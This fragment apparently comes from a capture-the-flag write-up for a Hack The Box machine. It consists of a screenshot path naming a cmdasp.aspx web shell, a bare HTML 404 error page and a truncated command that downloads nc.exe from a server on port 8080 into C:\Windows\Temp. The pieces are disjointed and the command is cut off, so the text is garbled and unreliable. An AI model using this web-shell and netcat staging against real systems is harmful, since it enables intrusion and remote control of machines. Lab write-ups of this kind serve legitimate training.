 Not secure alpha.worker.htb/cmdasp.aspx
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>
Command: 8080/nc.exe -o C:\Windows\Temp\nc.exe execute